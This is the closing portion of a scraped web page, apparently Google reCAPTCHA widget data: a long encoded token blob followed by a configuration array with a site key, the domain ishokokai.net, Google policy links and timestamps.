Gekw6WcKpwonDiQzCpGAiLV7DosOQwoTDscKww63CmcOVPH48w44iHMOyI2/DusKyw55kw7jCv8OcLsOBwrnCqXpAwqDCqcOww4VoJw5zw5TDr8K6JBViW3HDtsOnwrjDtjthG8KKwrfDl8OGwrfCmMKibCTDm1fCrcO4TcOcwrt6S3d5dCHDvhlawqHDmCl2NsOPw4/CnsOcCg0nwoAew5HDtQjDrkoXwrESHcOkDC8iw6zCi3/Dji5eYjvDgTh3DsKkMsO9wozDgkYSwqBRXMOlw63DvsKuBMKrw4DDl8Knw7V2w54sSsK2wo/DicKeBSk+eMOxQsOtEcOEwrJddXZ7wpcQw5scLSIeEzbDtEI5LsKeLl8sfmQDwo8AeMKtw6HCt8O4BiFKw40QLMKOGsO+wpV5WG7Cn3IucMKYfSnDrcO4S8OWw5V4DcKSw6/DvAo2wqgNw5FiTMKqYBXCosO3RMK6wq/CrMKTwr4QYTzCmE/CtB0TwrA1w4rCs8O7bXnDh8OKEBbDhcOFXcO7fCvCplpjw41sw63DvzYNSsKLawZ1wrsEZMKfw43DqU3Cj0nDsSHCnMO/w43DjMKAe8KBcFkaw6hPeRJmTcOheAvCo8KEKMKiw44eORrDkz96Wl/DhsOQw6MuTMOOWC5Uw5wxwpoPwoxZw7zCjVXCisKgOBU1aMOZWMOTeMKCQGB8worDpG1Lw7oFQAfCscOmwqQ4QxZiw5c6w5/Ci8KpJMKpWCEvX37CnMKVFMOgbcOCVXwLAkXDpMK1VMOpw5XDkS/DsUV0UU/DnXg+WHQMw6/[base64]/Dky3CvDrDjmNLCizDry8bUMKvdcKMQ0jCqMOkwqTCtHzDlcOAw5BlchJxwpFlw7/[base64]/Cg8Ofw5Q0KxbDisOWcTZJFMKiw6tkw6I1KTFBwq4PwoMVfDTDtiUnEMKrFcONY8KPwqIjw7QPw4jDhG5qFEzDvlgKw41SDD4OI8KBw7XDpBQWeAnCkU/[base64]/[base64]/w7PDihPCl8OHwoEFw5pFwqDDg8KQw6gGaGTDhMKdwqTCiU/[base64]/CisOOLlzDrwQ7w7TCkMOGw5Bnwq1nw7VCNsKiwolnw5TDh33DvwMkRzUnwrHCgcKOY8OvJsO7EsOLw57Cg3bCtFbCosK5eXksTkjCqHFCJ8OwIB5IWcOZFsKpNFAEHCgpUMKmw6ELw6R3w6jDocK/[base64]/Co1LDrz3DgHlkw7HDl8ODworDvjB+w6otVcKWJ8O2w73DnMOpX8O7RsOJwovCtsKSG8OlB8OgWsOvwpnCpMK7w5gQwq/DvTx5w4JBwrkWw4Ibwp7DnU3DikLDhMOOwrDDg3kzwrbCu8ONNzE8wpLDvV/DlC/[base64]/w7cgGyQRw60GfxLDpMOlJSBTwqDDvCrDisKcwpDDu8KuwrHDnsO/[base64]/w7ECZcOZBcOrWAzDlsOKIhTCoS/CssKXYQbDhQRiwp1ZwrzCjMO1KF7DmMKMw5x1w7fCnmnDjgnCssK8OSMsUMKfRsOswrTDqsKhQMOsaBRuBWEwwrPCtHLCr8OOwpvCkMOXdcKLCCbClTQ9wpLCpcOYwo/[base64]/[base64]/[base64]/DvgzDvRHDjcKRKUXDuRLCiyTDmCZMwp5dwo5uwrjDtj0SwqbCpidow7vDohzCu0fChj/DscKdw5pow7XDrcKUSx3Crm3DmQZ4CzzDjMOFwqvCosOUAcKAwrMbwobDghgPw7jCpz1/XsKNw5vCrMKlH8KEwrAbwq7DtMOZaMK1wrLDuzHCt8KVFWJdFylxw5/[base64]/[base64]/CuH0AecOMezkzcw0Hw5MzR0NEfMKCw41MLktgXGrDgMKjw7LDmsKtw6VlTjMuwpHCmQHClh3DpcO5wokRLcOWO1xcw5hRFsK3wqMqMMOqw5MFw67Cv3DCrcKFIMOYVsOEF8KqQMOAXMKnwrZtBgTCkSnDpixTwoltwos4IU8bHMKZYcOcFsOMVcOUaMOMwq/[base64]/[base64]/CucKPw6zCm8KJw4Ezw63CocOpwrBHAR9ALEolXxHCoRV6GS8mRjcCwpBiw5liVsOqw4cTGAPDp8O4OcKewqtfw6Eqw7/Cv8KZXCtlAmHDum0awqrDvQIBw53DuMKVZMKzMQfDtsOidWzDumkzeXPDi8KYw5MqX8Opwpk9w7h0wpdZw5HDrcOLXMO3wrNBw4ItWcO3DMKNw7vDhsKHEmxYw7jCimwnWhx4Q8KcRRNSwr3DiHbCkR9hZMKAQMKzcH/CtUPDlMKdw6/Dn8Okw5gMCXHCswNSwrRmXBEwC8KqaVliJmDCiT9FQk1cVX5nBlsELifDjBwSa8Kbw6NRw5nCtsOxCMO6w70dw7peR3nCl8OGwoZgFRPCmA5xwpfDicKtDsOawqh+C8KVwr3CusOpw5vDsQ/CnMKgw6hiaDDCmMKUdsKcKMKsfAATOgZUHD/CpsKDw4XCgwzDpsKDw6Z2V8OPwrpqMsKrcsOoPsKkIHjCpxrDqsKxM0fDpcOwQkAhCcK6NCxtc8OaJ3vDrsKXw4E/[base64]/ChATCi2LDjmXDm8KGIArDnlksw7rDsjjCn8ObBmxhw4jCpMODw4wsw7IyKGVySjVaAsK2wrBmw5kYwqnDvQJMw4wCw7FBwqAswo/ClsKREsOBB1xfBsKnwrR6HMOiw5PDs8Ksw5psKsOvw5FQLFl+f8OAbxbCqMK7w7NJw4J4woHDusOlCsOdZX3DhsK+wq4uB8OKYQhjRMKNdAUhPGl9K8K7RmPDgwvCmxZkO1XCrXUVwql5wos1w5/[base64]/wrHCq8K8bFwAw6bCiHIqw7fCkkLDicKDwoESF8KAwq5fHsOdLBPDnhJAwoR9w4obwrbCrC/[base64]/CkxfDmMKZwp1ow5bCuArCiQfCi2VcQcK5fBrCkw/DsgDCsMOww4Z1w6/[base64]/Ci1dOVDnCq8KlJcKowrAqTBRQNQAcYcKKwqN/PsOAd8KlGD9Yw57CjcKZwrQkA3nDtDPCu8K0Kh07WsKsNRXCnD/CkWlrCxUpw6/DrcKNw4vCmCzDosO0w5EweMK/w4vCrGrCosOAYcOaw4k8IsK9wq7CoAzDgjjDicKpwpbCrkbDpMKSfsK7w5rDkkNrA8Kkwr88MMOKQWxzQ8KrwqkjwqRbwrjDsGAFwp/DvGlLdkoILcKsXQ0QCWnDtlxJVwpSOAwXaiTChWPDmifCuR3DrcKWNAHDmAPDql5Aw4/[base64]/ChcKJw4LDn8Ofw4VrwqTDlgHDjmsUwrHDgyjDhsOqAQVmWAjCo23CrGpRIihtw6rCoMKhwpvCsMK/HsOJIxAKw5BpwoJ/w7XDtMKkw7hdCsKhflY+PsO6w68zw5V/YwtTw4cbTcOew7MEwqHDpsKJw60xwo7CtcOMTMO3BcOobsKnw5XDssO2wrALURRSaUtEIsK4w4XCpsKLw47CosKow50EwqwHP1AoWw/[base64]/CtMOowpdjwpp8wo3CoMKlwoHCtsOlM3PDp8KywqBKwrF7wpF4w6sEQsKSdcOAw6c7w6w0FS3CgE3CssKADMOUNglCwpxJesKdcAnCqj4jSsOjdsK7eMOSesOmw4XCqcOew4/[base64]/DsMKcQGXDusKgEcOSEsOjwoDCgA0PTQVdw5XDq8OCwpATwrHDrxTCtTHDhUQUwqnCtGLDux3ChUBbw6YXKyhVwq/DgT7DvcOLw5jCtAjDqsOQAsOCRcKgw6kgLjwxw4lnwqQcWBPDuW7CrFHDlijDqi3CosOrD8OGw40bwo/DsEHDl8Kewr59wpLCv8OpU3pYPcKabMKEwrVbwqg0w5YkPEzDjRjDtsOLXgzCp8KkYlJtw5ptc8KUw6UGw4pBRBtLw47DkUnCpTbDrsOYEsKBBGfDmBJPWsKfw7nDq8OtwrDCjQRmOCDDuG7ClsK4w63DpQ3ClhfCiMKvVz7DqkzDk2PDlyHDrE/Do8KFwrYla8K9ZnzCuG5RICPCi8Kkw6E8wq9pTcO4wpJfwr7CjcKHw5RrwqnCl8Ofw7bCpj/Dhg4twr3DkwzCsxpCQXFFS1oDwrtzRcO5wp93w4NYwpjDoyvDlmgaICQ9w6HClMKLfDY6wqLCpsKrwpnClMKZKRjCj8OAFHPDvG3DvHnDtcO6w4XCoy1owoA2UhVQG8KyCVDDp0MMTmzDh8Kywo3DqcK8YDDDr8OXw5UgJMKbw7/DnsO/w6nCtcOrQsO8wpkJw6YSwr7DisKzwoPDocKxwoPDhsKAwrHCuXw9LQzCocKLG8KHEhRLwqZ9wrDClMK7w63DpRDChsK8wq3DnQdMGAkhBU/[base64]/CrMKycsKeV8K9X3XDqsOQPMOKwqPCnhzCkRVfwprCnsKSw5rCtEXDrC/Do8O0D8K0CkpkF8Kfw4jDnsKdwp0Kw4fDvsKiXcOMw6lgwq4zXQPDlcKOw7g+bS1Bw4xyZkXClw7Ct1rCvwtbw4Y3WMKUw77DjxAZwrBxMHDDsyLCtcKKNXRXw6MgW8KpwoEUWsK6w44POUjCv0nDpEBNwqjCssKMw647w4VdcR/CtsO/w7jDtSsUwq/CiD3DscK1OnR6w7soH8OOw6UuOcO2UsO2U8KbwpPCkcKfwp82JcKAw78tEwXCuSIXElTDvhpNRMKBHcKyCQkuw5p7wrDDoMODZ8Oww5bDn8OoCMOuVcKtRcOmwq/DvETCvxMDaEw6wpHDmcOpCcO7w5HCh8KJO1AfblJLNMONcFfDgMOoHEDCnkwLQ8KZwrrDiMOQw65TVcKBDsK7woc/wq8fW3rDucOYw7bCmsOvQm8bwqkuw4bCgcOHdMK4KMK2acKFZsOINWQ1w6YAVydkVW/CqB99w57DpDRDwrpuFiFJbMOaH8K7wr0zNMKhBAYlw6sra8OYw6IFc8ONw7l0w4AMLCPDs8OGw5Z4KsKmw5puWMOwSRTDgFPCjkfDhyHCpgHDiXhUc8O6eMOhw4MdPg0/HMOlw6zCtjgQeMKyw6JIWcKaMsKfwrIXwr4Fwogfw5jDpWDCosO/esKuM8O0FAPDhMKwwrZ9J27DgV5Dw4lWw6LCrWg5w4IqQBNtbUHCjz0kBMK1BsKVw4RRacOEw5HCnsOuwoQIISLCp8KXwpDDvcKoRcK6Jw97PEchwq9Dw5tzw6tawpDCpxnChMKzw7Mzw7xcLsOKOS3CiC4Wwp7CgcOkwrvCowXCsX4mXcKZYsKMD8ODdcKjKhLCiCs/ZD50YjvDsisIw5HCo8KxecOkw5YwPsKbGMK7A8OADWx1HAlBEHLDnThVw6N8wrrDrQB/[base64]/CjcKpw4rCnsKxw6MoPS7CtD5xwqhoEsKhccKgw4LCqgJQeTHClXnCqEEZw7htw6TDtSVwTX0CPcKww7Qfw6tow7VLw6PDpT3Dvi7CuMKcw7zDvRYre8KzworDkBV8NsOkw5/[base64]/R8KdcB0Qw5YjImLCm39wwoEzw6fDqsKFGWfCm3TDrcOUYMKDasO0w4I3SsOVKcKkUkPDvCF+LsOLworDjS0Vw7vDosOaacKuccKCAFJGw5dqw6gpw4kLAyoEflXCrhLCiMOpMREAw57Ck8OJwqvDnj5xw4k7wqvDoxHDnRZRwp/CmsOvI8OLH8O2w7dEB8OqwpM+wpvCjsKedwY7d8OzasKWw5LDkmAaw7gywrrCnUTDrnVTecKHw78xwoEDG2bDlMK9YADDhSdhbsOST3bCu3zDqGDDkSURIcKKKMO2w4bDgsKBwprDucO3bcKtw5TCv2LDuXbDjxBbwrJRw45iwrdXIsKJw6/DtcOPD8OrwpTChCvDrcKjfsOfwojCqMOYw7bCv8K3w4d8woEzw7RZRxzCnQ/ChFEFTMK4b8KIfsO/w57DlBtBwqpWZUjCgBocw5FAAB/[base64]/CjsOhGGtNw4nDs8KVwqHDnnrDoExcw40GWsKgHMOmVD0owq3Chi/DocOrEUzDqW9NwoTCuMKCwrMTAMKmTAXCnMKaaDPCuEcwBMOCNsKbw5HDkcK/ZsOdEsOlPCdywp7CrMK8wqXDm8K4eg7DhMOww5F8C8KVw7jDtsKNw7tOHlDCpsOJPB4mChPDtsOrwo3CqsKMEBU3TMOQRsKWwoU/w5g/eVLDrsK9w6RXw43CjEHDsD7DgMKhSMOtZxEyXcOHwohXw6/[base64]/wpNVCAfDiiFuwpIaAMOSw7kiw6o/blfDjMO3UcO3wqx7Sw0zw7DDs8OXEQbCssO6w5/[base64]/CvMKQw6TDm8OBFsOAw6zDs8KnUC44JsO3w7bDuEY2w5/DoVjDocKdJkHDjXV1SG0Yw7PCrVnCoMK1woTDmEIswo5jw7dXwrMwUF7DkQXDr8Kaw4bDqcKBbcKqTkR9YjzDosKqNy/DjW1XwovCinhgw4YXIgd+GiEPwqXCpMKrfAMcwrbDkSBIw4BcwobDisKHIjfDl8KbwrXCtkPDnzFKw4/CtMK9BMKQwpnCicOfw7FdwoQPd8OGFsKbHMOKwp/Cl8KNw5TDr3PCiD/[base64]/CjMKEMMOiT8OOPCPCr8OVS8O3bBYhwr4NwqnCt8KiO8OeFMOowq3Chx3CvH8Ew5jDnDjDkwlhwpHCqiwkw79ydDMBw54rw7VRDGPDmQrCtMKBwrDCtEHDq8O8aMOOLl0yCcKLAMKDwrDDo17DmMOKZ8KkGwTCscKDw5/DlsOmBDzCpsOEQsOOwqRkwoTCqsOwwqXCgMKbVR7DngTCtsKCw5FGwo3CvMKoYxATLVtwwpvCmxBeIybCnFVFwpXDtMKgw5QZD8Ojw7xZwokBwoEaSB7Cr8KhwrVSWcKYwpZoZMKjwrttwrrCvCx6EcKKwqHChMO9w6FBwpfDiwvDiWUuEhJ9cErDvMK/w5IYVFk/[base64]/dMOMwplQNC7Cn8KCP2Q8w4XCq8KKw7fDj8OIwojDgknCmjDDo1DCo0jDqsKwWn3CgHYvXcOgwoNWw4jCiBjDjcOqYSXDs2fDosKvXMO/AcOYwrPChUN9w64owpJDEMKEwqcIwoPDhXjDrsKNPVTDqT8Mb8O/KFrDv1c4BAcaXMKdwq7DvcOFw7dNH3/CvsOxTntowrcBD3TDmHDChcK9a8KXZMOte8KSw7XCsQrDj13CncKqw6Faw7QjZ8K7wpzCu1zDmljDhkvDvEjDhDHCvBrDtT9rcknDugAvMwlBH8KfeBPDucOOwr/CpsK+wpRXw7wUw4vDsmnCqFpsTMKrBxsUXlnCicOxIQbDrMObwpHDhjFFB2XClsOmwqVrLMK1woIxw6Q0NMOMNA8PacOrw41HeSFsw6I6QcOXwosTw5BIM8OZNR/[base64]/QFbDnsOrVsO4woUxNnnDtsOdV1LCpsK4I3Rnd8OqP8KuPMOrw7DCiMOOw4txUMOWI8Omw58PHx3DicKkX2zCtjBqwp0zw6MfTSfCpBhDw4YHejbDqi/Ck8Okw7YDw7YiL8KHJsKvD8OjYMOXw63Dq8OBw5HDomk/w6Z9MGNcbS8yWcKJcMOdFcKRfsO3Qx0cwp4xwpjDrsKvDMO5cMOnwoNdOMOmwrolw4vCuMOvwpJtw48+wobDggU/aTHDo8OXesKQwpnDtMKVFMK4TsKWNl7DhMOow4XCqAYnwobDg8KpaMO3wowGW8Kpw4nCqn9SOX07wpYRdTHDswRqw5LCtMKCwq9ywoPDisKew4rDqsK+IzPCgU/Cp1zDt8Kgw6ofWMOFdMK2wotsPA3Cj2LCiHo9wrRwMQPCtsK0w6zDpBYrJiNIwqRDw71rwoZ4Im/DvVvDoHhqwqpjw6ghw4paw43DpGnDhMKrwr3DvsKYeTA6w5nDgw/Dt8K/woDCsCPCuEwpSG1Fw7zDrg3Dk1VNFMOeVsOdw5IUDcOlw4bDocKzE8OIAGt4cyYuRMKIQcKxwq5cNWDDqsO/wr0HIRkpw5MEQAjCv03DlkA4w4rDvcK7EzDCkicsXsOkHMORw4DDthQ4w4EVwpnCjABgHcO/wpXCisOlwrrDiMKAwpwmFsKgwp4owoDDsz9GckkjJMORwo/CtcOqw5jDgMOpLSwzJmEdLcKOwptXw5hiwqfDuMOew4PCqkxWw7lrwp7DkcODw4jCj8OBARM9wpEPGxwcwpDDuwJ9wpJXwo/DusKWwr1HGEE2d8O7w6hAwocwawBJZMO0w7wPfXkHZTDCoTHDjFcNwozDmRvDocOZNERHY8Kswr7CgS/CoRwrCRzCkcKywpINw6BTO8K4w7nDoMKHwrTDvMOdwrPCosO8DcOfwonCgn/Cm8Kaw6EocMKxLWV6wr7Cj8O8w5TCmyfDg21NwqbCoFEfw75Lw6fCmMK/awzCncOew5dUwpvCtloGQknCsWzDssOyw5jCpcK4HcKJw7tpOMOZw6LCk8O0YRTDlUjCkm1WwrfDkg3CuMKpKT9cK2vCjMOZYcOjRlvCryLDucKywoYhwqPDthTDhWhxw4zDhVnCuyrDqsKWT8OVwqzDh10aDDDDnGUxLsOQJMOoc0E0IXjDpwkzYl/CgRsnw70gwp3Ds8KpNMO/[base64]/w7nCnVXDlsOOwol+w5t4w5deH0jDlQ0Jw6XCsDLDncOMSsOnwpwxwqXDvMKGfcOyeMKGwq94Yg/Clk1wA8OvfsKEFcKBwrRTMkfCtsK/b8KNw4bCpMO5wr0seBRxw6/[base64]/CvcO3NMKnAkNfIkwzaXrDrEZ6w5bCpXPDu8KUdgFQb8KjSVfDvT/CuTrDssKAKMOaeRzDjsOsODjCscKAIsOzVBrCmkDDlFvDjhxnbcKywqB7w6jCu8Kkw4vCnV7CqE9qFDRTOE1dUMKwQD9+w4HCqcK4DT45C8O2LRNVwqvDsMObw6Vrw4/DgH/DtyLCu8K/HGHDglMnEGBUJlIow5www5bCiF7ChsOywr3CjEAVwqzCgl0Jw6zCsC05ZCzCgHjCu8KNw7YzwoTClsONw6TDvMK3w7xgXDYnfcKJYENvw7HCgMOuaMOSHsOxQsKGw67ChiwGO8KxYMKqwopow53DvSvDqAzDvMK/w4vCnGZ/O8KPTHlNIA7Cp8OnwqUUw7XCrMKxLHHCkQxZF8Ovw7h4w4ZswrBowq/DmMKec3fCvMK/wpLCkkbCk8KBacOAwrBIw5LDt2/CusKzBcKcFAp9TcKvwoXChxNVTcKdOMOpwrt4GsOHYCpiKcO4LsKGw5fDhDgfA1UkwqrDt8K5dwHCp8OVw7jCqQPDonXCkjrCjDxpwozCj8KLwoTDtDVFV0hrwphnRsKOwoQLw7fDlxvDjxfDhV0adn/Ci8Oyw6jDmcOLCR7DpGbDhHDDnQbDjsKCBMKIV8OAwpRqVsOfw4p7KcK4woUwbcK1w6luZ21gcmDChcOeEB7Cr3nDqG3DkDrDsFUyOsKKZBIAw4LDosK1w5xuwqwPPcOeUS/DlwvClcK2w5h1WlHDsMOvwrAZQsOMwpHDpMKeVMOIw4/[base64]/I8OHw4M\\u003d\x22],null,[\x22conf\x22,null,\x226LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ishokokai.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oemXTdkfCGmedzgh6W+CFvaxWE/FXC1D4x4uycZLVBo\\u003d\x22,1,0,null,1,1769555376267,0,0,[127,236],null,[184,17,123,84],\x22RC-kALjq-KBChmQcA\x22,null,null,null,null,null,\x220dAFcWeA6I52zkYh19ro_68GzruFw-ygkyj55DSrsJnv095ZzAi4vqCKxYnM5s4Qzn6jEVKWPwPnwpvYZqKTK4HGYsLqC645Pdgg\x22,1769638176072]");
    </script></body></html>